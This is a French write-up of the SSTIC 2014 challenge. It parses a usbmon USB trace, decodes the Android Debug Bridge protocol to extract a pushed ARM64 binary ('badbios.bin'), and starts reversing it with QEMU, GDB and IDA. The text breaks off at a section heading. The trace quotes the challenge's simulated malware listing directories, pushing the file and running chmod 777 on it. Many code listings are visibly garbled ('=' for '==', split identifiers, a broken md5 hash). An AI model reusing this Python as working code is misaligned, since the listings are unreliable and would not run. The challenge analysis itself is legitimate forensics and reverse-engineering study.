# Challenge SSTIC 2014

Xiao Han xiao.han@orange.com 31 mai 2014

### Résumé

Le challenge SSTIC 2014 consiste à retrouver une adresse e-mail ...@challenge.sstic.org depuis une trace USB. Ce document présente la démarche que l'auteur a suivi pour y arriver.

La solution peut être résumée en trois parties :

Analyse de trace USB Dans la trace USB, un échange de ficher a été effectué. La première étape consiste à parser la trace et récupérer le ficher échangé, qui a un format d'ELF ARM64.

Reverse d'ELF ARM64 La deuxième étape est de comprendre le ficher ELF ARM64, qui demande une clé de déchiffrement en entrée et génère un fichier nommé "payload.bin" si les conditions sont vérifiés.

Exploit le micro-contrôleur à distance Une fois obtenue la clé, le fichier "payload.bin" est en effet une archive ZIP, qui contient un script Python. Celui-ci permet de mettre à jour le firmware d'un micro-contrôleur à distance. Ce micro-contrôleur contient une zone de mémoire secrète, où l'adresse e-mail y se trouve.

# <span id="page-2-0"></span>Table des matières



[A Assembleur de payload dans "fw.hex"](#page-42-0) 40

### <span id="page-3-0"></span>Chapitre 1

## Analyse de la trace USB

#### <span id="page-3-1"></span>1.1 Récupération du ficher

Le challenge est en ligne sur cette adresse [http://static.sstic.org/challenge2014/](http://static.sstic.org/challenge2014/usbtrace.xz) [usbtrace.xz](http://static.sstic.org/challenge2014/usbtrace.xz). La commande file indique le type MIME de fichier conforme à son extension originale .xz, qui est une archive de XZ compression. La commande xz décompresse sans erreur l'archive. "usbtrace", le fichier décompressé, ne contient que des textes unicode.

```
1 \text{ s} wget http://static.sstic.org/challenge2014/usbtrace.xz
 $ md5sum usbtrace.xz
3 3783 cd 32d 0 9 b d a 669 c 189f 3f 8 7 4 7 9 4 b f usb trace.xz
 $ file usbtrace.xz
5 usbtrace.xz: XZ compressed data
 $ xz −d usbtrace.xz
7 $ file usbtrace
  usbtrace: UTF-8 Unicode text, with very long lines
```
Voyons l'extrait des 20 premiers lines de ce fichier.

Date: Thu, 17 Apr 2015 00:40:34 +0200 To: <challenge2014@sstic.org> Subject: Trace USB

Bonjour,

voici une trace USB enregistrée en branchant mon nouveau téléphone

LISTING 1.1: Récupération de fichier

```
Android sur mon ordinateur personnel air-gapped.
Je suspecte un malware de transiter sur mon téléphone. Pouvez-vous
voir de quoi il en retourne ?
--
ffff8804ff109d80 1765779215 C Ii:2:005:1 0:8 8 = 00000000 00000000
ffff8804ff109d80 1765779244 S Ii:2:005:1 -115:8 8 <
ffff88043ac600c0 1765809097 S Bo:2:008:3 -115 24 = 4f50454e fd010000
00000000 09000000 1f030000 b0afbab1
ffff88043ac600c0 1765809154 C Bo:2:008:3 0 24 >
ffff88043ac60300 1765809224 S Bo:2:008:3 -115 9 = 7368656c 6c3a6964 00
ffff88043ac60300 1765809279 C Bo:2:008:3 0 9 >
ffff8804e285ec00 1765810255 C Bi:2:008:5 0 24 = 4f4b4159 fb000000
fd010000 00000000 00000000 b0b4bea6
ffff8800d0fbf180 1765810282 S Bi:2:008:5 -115 24 <
ffff8800d0fbf180 1765815007 C Bi:2:008:5 0 24 = 57525445 fb000000
fd010000 d3000000 05410000 a8adabba
```
#### <span id="page-4-0"></span>1.2 Protocole USB

L'extrait au-dessus indique cette trace USB provient d'une capture entre un ordinateur et un téléphone Android. Mais l'auteur n'y connaissais rien sur le format de la trace. Après quelques recherches sur Internet, il s'est avéré que la trace a été générée avec le module Linux "usbmon". [1](#page-4-1) Grâce à ce document, la traduction de la trace est possible. Prenons la première ligne de la trace comme exemple :

ffff8804ff109d80 1765779215 C Ii:2:005:1 0:8 8 = 00000000 00000000 | ffff8804ff109d80 | = USB request block | 1765779215 | = timestamp  $| C |$  = event type | Ii:2:005:1 | = URB type and direction:bus number:device address:endpoint number  $| 0:8 | = \text{URB status}$  $| 8 | =$  data length

```
| = | = data tag
```
<span id="page-4-1"></span><sup>1.</sup> <https://www.kernel.org/doc/Documentation/usb/usbmon.txt>

#### | 00000000 00000000 | = data

Un premier essai de parser la trace avec l'outil  $\iota$ sbmon-parser<sup>[2](#page-5-0)</sup> a malheureusement échoué. Une partie de résultats de cet outil sont les suiviants :

```
$ ./parse_usbmon . sh -v -f ./usbtrace > trace_usbmon
2 $ head trace_usbmon
4 Urb ffff8804ff109d80 Time 1765779215 CBK IntrIn Bus 2 Addr 005 Ept 1
  Urb ffff8804ff109d80 Time 1765779244 SUB IntrIn Bus 2 Addr 005 Ept 1
6 Urb ffff88043ac600c0 Time 1765809097 SUB BlkOut Bus 2 Addr 008 Ept 3
  Urb ffff88043ac600c0 Time 1765809154 CBK BlkOut Bus 2 Addr 008 Ept 3
8 Urb ffff88043ac60300 Time 1765809224 SUB BlkOut Bus 2 Addr 008 Ept 3
  Urb ffff88043ac60300 Time 1765809279 CBK BlkOut Bus 2 Addr 008 Ept 3
10 Urb ffff8804e285ec00 Time 1765810255 CBK BlkIn Bus 2 Addr 008 Ept 5
  Urb ffff8800d0fbf180 Time 1765810282 SUB BlkIn Bus 2 Addr 008 Ept 5
12 Urb ffff8800d0fbf180 Time 1765815007 CBK BlkIn Bus 2 Addr 008 Ept 5
```
LISTING 1.2: Exemple d'outil usbmon parser

En fait, l'outil n'analyse que le protocole USB. Or, ici nous avons une trace d'échange entre un ordinateur et un téléphone Android, qui utilise le protocole Android Debug Bridge (ADB) au-dessus de protocole USB. Par conséquent, l'ADB ne peut pas être analysé par cet outil. Le script Python suivant permet de parser line par line de la trace USB.

```
import datetime
2 \text{ class } \text{Pkt}():
        def init (self, s):
4 c = s \cdot s \text{plit}()self.urb = c [0]6 \text{self.ts} = c \lfloor 1 \rfloorself. ev = c [2]8 \text{self} \cdot \text{adv} = c \cdot 3self. bus = self. adv. split ([": "][2]10 self.endpoint = self.addw.split(" : ")]self.ust = c [4]12 \quad \text{self.} \ln = c \left[ 5 \right]if len(c) > 6:
14 \quad \text{self. tag} = c [6]self.data = c [7:]16 else :
                  self.\tag{10} self.18 \qquad \qquad self.data = 0
20 def show \text{adw}(\text{self}):
```
<span id="page-5-0"></span><sup>2.</sup> git ://gitorious.org/usbmon-parser/usbmon-parser.git

```
a = self.addw.split(" : ")[0]22
         if a = "Ci":
24 print "Control input"
         if a = "Co":26 print "Control output"
         if a = "Zi":
28 print "Isochronous input"
         if a = "Zo":
30 print "Isochronous output"
         if a = "I i".32 print "Interrupt input"
         if a = "Io":
34 print "Interrupt output"
         if a = "Bi":
36 print "Bulk input"
         if a = "Bo":38 print "Bulk output"
40 \det _{--}str<sub>--</sub>(self):
         sheader = 142 if sheader:
            print "URB:%s" % self.urb
44 print "ts:\%s" % str (date time . date time . \)
            fromtimestamp (int (self. ts)).
46 strftime ( '%Y–%m–%d %H:%M:%S'))
48 print "ev:\% s" % self.ev
            s e lf . show adv()50 print "ust:%s" % self.ust
            print "ln:%s" % self.ln
52 if self.tag \equiv "=":
            data = str (self.data)54 return str (self.data)
```
Listing 1.3: Code Python qui permet de parser les traces USB

Pour mieux comprendre les traces, le code Python suivant permet d'afficher toutes les traces de type "data". Mais le protocole ADB était toujours inconnu.

```
1 \text{ trace } file = open ("usbtrace", "r")
 lines = trace file.readlines()3 trace_file.close()
5 for line in lines:
      packet = Pkt(line)\gamma if packet tag = "=":
          data = packet. data
```
9 data =  $"$ " .join ([ byte .decode ("hex") for byte in data ]) 11 print data  $print$  =

Listing 1.4: Code Python pour afficher les caractères dans les traces USB

#### <span id="page-7-0"></span>1.3 Protocole d'Android Debug Bridge (ADB)

Par hasard, l'auteur est tombé sur le blog qui documente très bien le protocole ADB Adnroid. [3](#page-7-1) Au-dessus de protocole USB, 6 paquets standards de protocole ADB sont définies.

```
\#define A SYNC 0x434e5953
2 \text{ #define A CNN } 0 \text{ x4e584e43}\#define A OPEN 0 x 4 e 4 5 5 0 4 f
4 \text{ } \# \text{define A OKAY } 0 \times 59414 \text{ } b4 \text{ } f\# \text{define A CUSE 0x45534c43}6 \text{ #define A WRTE } 0 \text{ x} 45545257
```
LISTING 1.5: Définition de paquets ADB

En appliquant ces définitions, les commandes suivantes ont apparu :

```
shell: id
2 \text{uid}=2000(\text{shell}) gid =2000(\text{shell}) groups =1003(\text{graphics}),
  1004(input), 1007(\log), 1009(mount), 1011(adb), 1015(sdcard rw)
4 , 1028 (sdcard_r ), 3001 (net_bt_admin ), 3002 (net_bt ), 3003 (inet )
  , 3006(net_bw_stats) context=u:r:shell:s0
6
  shell: uname -a8 Linux localhost 4.1.0-g4e972ee #1 SMP PREEMPT Mon Feb 24
  2 1: 1 6: 4 0 PST 2015 armv8l GNU/ Linux
10
  LIST /sdcard /12 .
   . .
14 Samsung Android . face Music Podcasts Ringtones Alarms
  Notifications Pictures Movies Download DCIM Documents . SPenSDK30 . enref
      Nearby Playlists .plaDENT .estrongs
16 backups clockworkmod CyanogenMod mmc1
18 LIST /sdcard/Documents/
```
.

<span id="page-7-1"></span><sup>3.</sup> [http://blogs.kgsoft.co.uk/2013\\_03\\_15\\_prg.htm](http://blogs.kgsoft.co.uk/2013_03_15_prg.htm)

```
20 \ldotsCSW−2014−Hacking −9.11 _uncensored . pd f
22 NATO_Cosmic_Top_Secret . gpg
24 LIST /data / 10 cal /tmp.
26 - 128 SEND /data / local /tmp/bad bios.hin, 33261DATA...
30 shell: chmod 777 / data/local/tmp/badbios.bin
32 LIST /data / local /tmp.
34 . .
  badbios.bin
```
Listing 1.6: Les commandes échangées dans les traces USB

Le malware a fait afficher les dossiers sous répertoire /sdcard/, /sdcard/Documents/ et /data/local/tmp. La ligne 32 montre que le fichier "badbiso.bin" a été envoyé vers le téléphone. Il faut donc récupérer ce fichier.

Toujours dans le même blog, l'explication sur l'envoie d'un fichier (ADB Push) est très détaillée. L'envoie de ficher commence par une commande "sync :", suivi par la commande "SENDnnnn" où "nnnn" indique la taille de nom de fichier envoyé. Ensuite, le nom de fichier et le mode de fichier (",33206") sont envoyés. Puis une ou plusieurs commandes "DATAnnnn" transportent les données où "nnnn" indique la taille de données envoyées. Enfin, la commande "DONEnnnn" finalise l'envoie de ficher et modifie le timestamp de ficher.

```
1 Send \rightarrow AdbMessage (A OPEN, local id, 0, "sync : ");
   \text{Receive} \leq \text{AdbMessage}(\text{A OKAY}, \text{ remote id}, \text{local id}, \text{NULL});Query File Attributes. If file does not exist or
      can be overwritten, then proceed.
5 Send -> AdbMessage (A_WRTE, local_id, remote_id, "SENDnnnn") ;
   \text{Receive} \leq \text{AdbMessage}(\text{A OKAY}, \text{ remote id}, \text{local id}, \text{NULL});7 Send -> AdbMessage (A_WRTE, local_id, remote_id, "remote_file_name");
   \text{Receive} \leq \text{AdbMessage}(\text{A OKAY}, \text{ remote id}, \text{local id}, \text{NULL});9 Send -> AdbMessage (A_WRTE, local_id, remote_id, ",33206");
   \text{Receive} \leq \text{AdbMessage}(\text{A_OKAY}, \text{ remote_id }, \text{local_id }, \text{NULL});11 Send -> AdbMessage (A_WRTE, local_id, remote_id, "DATAnnnn") ;
   Receive <- AdbMessage (A_OKAY, remote_id, local_id, NULL);
13 Send \rightarrow AdbMessage (A_WRTE, local_id, remote_id, data_buf, buflen);
   Receive <- AdbMessage (A_OKAY, remote_id, local_id, NULL);
```

```
15 Repeat A WRTE until nnnn bytes are sent
```

```
Repeat DATAnnnn until whole file contents have been transferred
17 Send -> AdbMessage (A_WRTE, local_id, remote_id, "DONEnnnn") ;
  \text{Receive} \leq \text{AdbMessage}(\text{A OKAY, remote id}, \text{local id}, \text{NULL});19 Receive <− AdbMessage (A_WRTE, remote_id, local_id, "OKAYnnnn" or "FAILnnnn"
      ) ;
  Send -> AdbMessage (A_OKAY, local_id, remote_id, NULL) ;
21 Send -> AdbMessage (A_WRTE, local_id, remote_id, "QUITnnnn") ;
  Receive <- AdbMessage (A_CLSE, remote_id, local_id, NULL);
23 Send -> AdbMessage (A_CLSE, local_id, remote_id, NULL);
```
Listing 1.7: Exemple d'envoi de fichier

Une fois le protocole d'envoi de fichier dévoilé, le code Python au-dessous permet d'extraire le fichier "badbios.bin". La deuxième étape de ce challenge commence.

```
_1 badbios = open ("badbios.bin", "wb")
  start \text{dump} = \text{False}3 stop dump = False
  target device = ''
5 payload = ''
  nb data pkt = 07 for line in lines:
     packet = Pkt(line)9 if packet.tag = "=":
         data = packet. data
11 data = "". join ([ byte. decode ("hex") for byte in data ])
         if 'DATA' in data:
13 start_dump = True
             target \text{ device } = packet \text{ . } adw15 if start dump:
             if 'DONE' in data:
17 start dump = False
                 stop_dump = True
19 if start dump and ( packet . adw = target device) :
             if 'WRTE' not in data:
i = \text{data.find}(\text{'DATA'})if i != -1:
23 nb_data<sub>k</sub>t += 1
                    if nb data pkt > 1:
payload \equiv data[0:i]payload += data [i+8:]27 e l s e :
                    payload += data
29 elif stop dump and ( p acket . adw = t a r g et d e vice ) :
             if 'WRTE' not in data:
i = data.find('DONE')payload += data [0:i]33 break
```
badbios.write (payload) 35 badbios.close()

LISTING 1.8: Code python pour extraire le fichier envoyé

### <span id="page-11-0"></span>Chapitre 2

## Reverse d'ELF ARM64

La commande readelf permet de lire l'entête d'ELF et les sections. En examinant les résultats suivants, l'extraction de fichier peut être considérée s'est déroulé correctement.

```
1 $ md5sum badbios.bin
 b6097e562cb80a20dfb67a4833b1988a badbios.bin
3
 $ file badbios.bin
5 badbios . bin: ELF 64-bit LSB executable, ARM aarch64, version 1 (SYSV),
 statically linked, stripped
7
 $ readelf -h badbios . bin
9 ELF Header :
   Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
11 Class: ELF64
   Data: 2s complement, little endian
13 Version: 1 (current)
  OS/ABI : UNIX − System V
15 ABI Version: 0
   Type: EXEC (Executable file)
17 Machine: AArch64
   Version: 0x1
19 Entry point address: 0x102cc
   Start of program headers: 64 (bytes into file)
21 Start of section headers: 77680 (bytes into file)
   Flags: 0 x023 Size of this header: 64 (bytes)
   Size of program headers: 56 (bytes)
25 Number of program headers: 3
   Size of section headers: 64 (bytes)
27 Number of section headers: 5
   Section header string table index: 4
```

```
29
```


#### <span id="page-12-0"></span>2.1 Les outils utilisés

Cette section présente les outils utilisés dans la deuxième étape. Vue que le binaire est compilé pour ARM64, il faut trouver un émulateur qui permet d'exécuter le binaire sur l'architecture x86. Heureusement, QEMU version 2.0.50 supporte déjà l'ARM64. Ensuite, Linaro GDB version 4.8 − 2014.03 a été utilisé pour debugger le binaire. Enfin, grâce à la licence d'Orange Labs, l'auteur a pu utiliser IDA Pro version 6.5, qui supporte aussi ARM64. En résumé, les outils utilisés sont les suivants :

- émulateur : qemu-aarch $64$  2.0.50<sup>[1](#page-12-1)</sup>
- $-$  debuggeur : gcc-linaro-aarch $64$ -linux-gnu-gdb-4.8-[2](#page-12-2)014.03<sup>2</sup>
- disassembleur : IDA Pro  $6.5^3$  $6.5^3$

Tout au long de cette étape, le référence d'instruction ARM6[4](#page-12-4)<sup>4</sup> était très utile. Il est important de noter que l'instruction set d'ARM ne permette pas de faire "mov memomry, memomry". Ainsi, toutes les opérations sur la mémoire doit passer par les registres. Cette caractéristique d'ARM a permet de définir une stratégie de reverse : tracer toutes

<span id="page-12-1"></span><sup>1.</sup> <www.qemu.org/>

<span id="page-12-3"></span><span id="page-12-2"></span><sup>2.</sup> <https://releases.linaro.org/latest/components/toolchain/binaries/>

<sup>3.</sup> <https://www.hex-rays.com/products/ida/>

<span id="page-12-4"></span><sup>4.</sup> <http://board.flatassembler.net/download.php?id=5698>

<span id="page-13-0"></span>les modifications de registres intéressants pour comprendre le binaire. Mais avant de pouvoir de tracer les modifications de registres, il faut d'abord comprendre le binaire et trouver les adresses de "break". En ouvrant "badbios.bin" dans IDA, trois function apparaissent. Mais la vue graphique d'IDA ne fait que décourager. Figure [2.1](#page-13-0) présente la vue graphique d'une des trois fonctions.



Figure 2.1: La vue graphique de la fonction sub10304

L'analyse statique de ce binaire semble très difficile. La méthode dynamique peut être une solution. Le commande  $qemu-aarch64$  -strace permet de tracer tous les appels système :

```
$ qemu-aarch64 -strace ./badbios.bin
7276 mmap(0x0000000000400000,12288,PROT_READ|PROT_WRITE,MAP_PRIVATE|
MAP_ANONYMOUS|MAP_FIXED,0,0) = 0x0000000000400000
7276 mprotect(0x0000000000400000,12288,PROT_EXEC|PROT_READ) = 0
7276 mmap(0x0000000000500000,69632,PROT_READ|PROT_WRITE,MAP_PRIVATE|
MAP_ANONYMOUS|MAP_FIXED,0,0) = 0x0000000000500000
7276 mprotect(0x0000000000500000,69632,PROT_READ|PROT_WRITE) = 0
7276 mmap(NULL,4096,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS,0,0)
= 0x0000004000801000
7276 mmap(NULL,65536,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS,0,0)
= 0x0000004000802000
7276 mmap(NULL,4096,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS,0,0)
= 0x00000040008120007276 mmap(NULL,4096,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS,0,0)
```

```
= 0x0000004000813000
```

```
7276 write(1,0x813000,36) Please enter the decryption key = 36
7276 munmap(0x0000004000813000,36) = 0
7276 mmap(NULL,4096,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS,0,0)
= 0x00000040008140007276 read(0,0x814000,16)test
= 5
7276 munmap(0x0000004000814000,16) = 0
7276 mmap(NULL,4096,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS,0,0)
= 0x00000040008150007276 write(2,0x815000,21) Wrong key format.
= 217276 munmap(0x0000004000815000,21) = 0
7276 exit_group(0)
```
Plusieurs "mmap" commandes ont été utilisées pour louer de mémoire. Parmi eux, les adresses mémoire entre 0x400000 et 0x500000 contiennent de nouveau code. QEMU permet aussi de tracer les basiques blocs de "badbiso.bin". Dans le log de QEMU suivant, l'exécution de code change de 0x00000000000102c0 à 0x0000000000400514, ce qui prouve du nouveau code a été écrit dans cette zone de mémoire.

```
1 \text{ \textdegree} qemu-aarch 64 −d in asm −D basic block . log badbios . bin
3 $ cat basic block. log
  . . .
5 -−−−
  IN :
70x00000000000102a8: b9806bb8 ldrsw x24, [x29, #104]
  0 \times 000000000000102ac: f94033a1 ldr x1, [x29, #96]
9 0 x00000000000102b0 : 9100033 f mov sp , x25
  0 \times 000000000000102b4: d10023ff sub sp, sp, \#0x8 (8)
11 \t0 x00000000000102b8: f90003f8 str x24, [sp]
  0 \times 000000000000102bc: aa0103e2 mov x2, x1
130x00000000000102c0: d63f0040 blr x2
15 IN :
  0 \times 00000000000400514: d280001e movz x30, \#0 \times 0170x0000000000400518: 910003fd mov x29, sp
  0 \times 0000000000040051c: f94003e0 ldr x0, [sp]
190x0000000000400520: 910023e1 add x1, sp, \#0x8 (8)
  0 \times 00000000000400524: 17 ffffed b #-0x4c
21 -−−
  . . .
```
Les commandes suivantes permet GDB d'arrêter l'exécution sur l'adresse 0x0000000000400514 et d'enregistrer les zones mémoire dans un fichier.

```
$ cat breaks.gdb
2 target remote : 6666
  break ∗0 x0000000000400514
4 dump memory memelf. 400000 0x400000 0x403000
  dump memory memelf.500000 0x500000 0x511000
6 dump memory memelf.0000004000801000 0x0000004000801000 0x4000802000
  dump memory memelf.0000004000802000 0x0000004000802000 0x4000812000
8 dump memory memelf.0000004000812000 0x4000812000 0x4000813000
  continue
10
  \frac{1}{2} qemu-aarch 64 −g 6666 −strace ./badbios.bin&
12
  $ gcc−linaro-aarch64-linux-gnu-gdb -q -nx -x ./breaks.gdb ./badbios.bin
```
Listing 2.2: Script GDB pour enregistrer les zones mémoire

En ajoutant le fichier "memelf.400000" dans IDA, de nouvelles fonctions apparaissent. Figure [2.2](#page-15-1) illustre la vue graphqiue de la function la plus complexe dans le nouveau code. En fait, cette graphe contient plusieurs basiques fonctions, par exemple, une fonction d'addition, une fonction de soustraire, etc. Ces basiques fonctions constituent une sorte de virtuelle machine, qui utilise ces fonctions en tant que les instructions (opcodes).

<span id="page-15-1"></span>

Figure 2.2: La vue graphique de la fonction sub4025cc

#### <span id="page-15-0"></span>2.2 La virtuelle machine

En debuggant manuellement, une zone de mémoire qui contient toutes les opcodes (fonctions basiques) de la machine a été trouvée :



Il se trouve que toutes les fonctions au-dessus ne sont pas utilisées. La traduction de certaines fonctions utilisés est présentée dans le tableau [2.1.](#page-16-0)

<span id="page-16-0"></span>

| Fontion    | Opération                                                 |
|------------|-----------------------------------------------------------|
| 0x00401794 | vérification de condition                                 |
| 0x00400d24 | addition de 1                                             |
| 0x00400ce0 | soustraction de 1                                         |
| 0x00401580 | copie la valeur de registre w2 en tas                     |
| 0x004008c4 | convertion d'ASCII à la valeur hexadécimal (soustraction) |
| 0x00401490 | syscall (mmap, write, read, open, etc)                    |
| 0x00400b04 | décalage à droite                                         |
| 0x00400b78 | décalage à guache                                         |
| 0x00400bd0 | et logique                                                |
| 0x00400c20 | ou logique                                                |
| 0x00400c90 | ou exclusif                                               |

Table 2.1: opcodes de la virtuelle machine

Comme toutes les modifications de mémoire doivent passer par les registres, une trace complète de registre pourrait dévoiler le mécanisme et les fonctionnalités de ce binaire. Maintenant les opcodes de la machine virtuelle sont repérés, ses opérations deviennent traçable grâce à GDB.

#### <span id="page-17-0"></span>2.3 Tracer les modifications de registres avec GDB

